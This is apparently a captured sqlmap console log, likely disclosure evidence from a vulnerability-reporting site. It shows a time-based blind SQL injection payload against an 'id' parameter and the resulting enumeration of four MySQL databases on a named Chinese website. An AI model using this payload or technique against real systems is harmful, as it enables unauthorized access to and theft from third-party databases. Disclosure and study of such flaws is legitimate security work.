 管理员: SQLmap.bat
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=82 AND (SELECT * FROM (SELECT(SLEEP(5)))ibWD)
---
[12:34:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.0, Apache 2.2.4
back-end DBMS: MySQL 5.0
[12:34:25] [INFO] fetching database names
[12:34:25] [INFO] the SQL query used returns 4 entries
[12:34:25] [INFO] resumed: information_schema
[12:34:25] [INFO] resumed: dealer
[12:34:25] [INFO] resumed: news
[12:34:25] [INFO] resumed: test
available databases [4]:
[*] dealer
[*] information_schema
[*] news
[*] test
[12:34:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ftms.com.cn'
[*] shutting down at 12:34:26
F:\工具\sqlmap\sqlmap>
www.wooyun.org